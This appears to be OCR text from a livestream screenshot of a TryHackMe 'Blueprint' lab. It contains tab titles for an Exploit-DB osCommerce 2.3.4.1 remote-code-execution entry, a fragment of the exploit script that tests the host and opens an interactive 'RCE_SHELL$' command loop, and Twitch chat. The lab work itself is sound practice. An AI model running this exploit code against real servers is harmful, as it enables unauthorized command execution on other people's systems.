 44374.py — ~/THM — ...
Burp Suite Professional ...
osCommerce 2.3.4.1 - R...
phpinfo() - Chromium
0:4:zsh - "kali" 1#,2#
Hack The Box :: Machines
MUTED
TryHackMe | Hacktivities
TryHackMe | Blueprint
Exploit Database - Exploit
osCommerce 2.3.4.1 - Rem
osCommerce 2.3.4.1 - Rem
PHP Type Jug
https://www.exploit-db.com/exploits/50128
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
commandRsl = cmd.text.split('\n')
if(cmd.status_code == 200):
#print('[*] System Command Execution Completed')
#removing the error message above
for i in range(2, len(commandRsl)):
print(commandRsl[i])
else:
return '[!] Configure.php not found'
else:
return '[!] Fail to inject payload'
#testing vulnerability accessing the directory
test = requests.get(testVulnUrl)
#checking the install directory still exist or able to access or not
if(test.status_code == 200):
print('[*] Install directory still available, the host likely vulnerable to the exploit.')
#testing system command injection
print('[*] Testing injecting system command to test vulnerability')
cmd = 'whoami'
print('User: ', end='')
err = rce(cmd)
if(err != None):
print(err)
sys.exit(0)
while(True):
cmd = input('RCE_SHELL$ ')
err = rce(cmd)
if(err != None):
print(err)
sys.exit(0)
THM: Blueprint
Sub Goal
32 / 100 Total Subs
# SlayerDarth
Indeed.
# SlayerDarth
I've come across that before I yhink
# SlayerDarth
*think
# justaguy1234567
I smell MySql
# justaguy1234567
why "-9"?
# justaguy1234567
this is kinda like purge, ha?
# justaguy1234567
Thank you!
# justaguy1234567
@everyone - please place your units o
streamraiders. We will get our ass ki
otherwise :)))
# justaguy1234567
!battle
# Nightbot
Join the battle over at
https://www.streamraiders.com/t/0xtib